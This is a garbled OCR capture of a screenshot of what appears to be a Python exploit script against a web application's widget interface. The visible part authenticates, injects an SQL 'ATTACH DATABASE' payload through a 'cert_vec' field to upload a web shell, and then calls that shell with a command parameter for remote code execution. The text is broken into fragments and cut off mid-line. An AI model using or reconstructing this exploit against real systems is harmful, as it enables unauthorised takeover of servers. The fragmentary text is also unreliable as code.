
        print(
"[!] Failed to authenticate. Are the cr
        sys
.
exit(
1
# Get PHPSESSID Cookie
    s
.
post(
"
{}
/webapp/widget/index.php"
.
format(target
    print(
"[+] Authenticated successfully!"
def
upload_web_shell
global
    print(
"[+] Attempting to upload web shell..."
    files 
=
"module"
: (
None
, 
"modTMMS"
"tmms_cmd"
: (
None
, 
"delete_cert_vec"
"cert_vec"
: (
None
, 
"{
\"
a
\"
:
\"
-1;ATTACH DATABA
    s
.
post(
"
{}
/webapp/widget/proxy_controller.php"
.
fo
def
check_shell_and_rce
    print(
"[+] Attempting to interact with web shell.
    res 
=
 s
.
get(
"
{}
/webapp/widget/repository/a.php?c=